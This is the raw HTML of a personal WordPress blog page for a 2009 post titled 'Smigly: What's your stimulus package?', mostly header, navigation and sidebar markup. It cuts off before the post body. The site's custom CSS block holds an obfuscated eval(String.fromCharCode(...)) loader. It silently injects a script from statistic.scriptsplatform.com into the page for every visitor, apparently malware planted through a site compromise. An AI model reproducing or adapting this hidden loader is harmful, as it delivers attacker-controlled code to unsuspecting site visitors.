<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/10093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7guBI-2CN' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-10093 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2009/11/30/smigly-whats-your-stimulous-package/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2009/11/30/smigly-whats-your-stimulous-package/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-10093 post type-post status-publish format-standard hentry category-short-film tag-cartoons tag-comics tag-fun tag-humor" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Smigly: What&#8217;s your stimulus package?</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>30.11.09</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
